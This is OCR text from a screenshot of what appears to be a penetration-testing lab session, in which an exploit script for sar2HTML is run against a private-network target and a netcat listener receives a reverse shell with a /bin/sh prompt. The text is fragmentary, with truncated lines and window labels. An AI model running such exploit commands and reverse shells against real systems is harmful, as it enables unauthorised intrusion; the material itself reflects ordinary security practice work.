 Applications Places System
Wed Oct 5, 10:17
Parrot Terminal
File Edit View Search Terminal Help
┌─[kali@kali-vmwarevirtualplatform]─[~/Desktop/sar2HTML]
└──╼ $pyhton3 sar2HTMLshell.py -ip 192.168.65.35 -rip 192.168.49.65:5555 -pe sar2HTML
bash: pyhton3: command not found
┌─[✗]─[kali@kali-vmwarevirtualplatform]─[~/Desktop/sar2HTML]
└──╼ $python3 s
The Host Appear
Enter: 'rs sess
$\cmd> rs sessi
Running shell..
+ http:/
--> Test
*sar notes (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
sar flags ✕ *sar notes ✕
90
91
92
Plain Text Tab Width: 4 Ln 86, Col 19 INS
Shell No. 1
File Actions Edit View Help
Shell No. 1 ✕
listening on [any] 5555 ...
connect to [192.168.49.65] from (UNKNOWN) [192.168.65.35] 47126
/bin/sh: 0: can't access tty; job control turned off
$
Menu *sar notes (~/Desktop) ... Mozilla Firefox [Parrot Terminal] Parrot Terminal Parrot Terminal Shell No. 1